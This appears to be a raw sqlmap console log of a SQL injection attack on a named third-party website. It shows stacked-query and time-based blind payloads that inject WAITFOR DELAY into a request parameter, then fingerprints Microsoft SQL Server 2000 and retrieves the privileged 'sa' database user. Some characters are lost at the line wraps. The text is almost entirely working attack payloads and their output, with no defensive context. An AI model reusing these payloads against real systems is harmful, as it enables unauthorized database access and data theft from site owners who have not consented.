 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602'; WAITFOR DELAY
0:0:5'--&NAME=666666
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602' WAITFOR DELAY '
:0:5'--&NAME=666666
---
[22:54:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:54:17] [INFO] fetching current user
[22:54:18] [INFO] retrieved: sa
current user:    'sa'
[22:54:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:54:18] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.sxtsaj.com'
[*] shutting down at 22:54:18
:\Python27\sqlmap>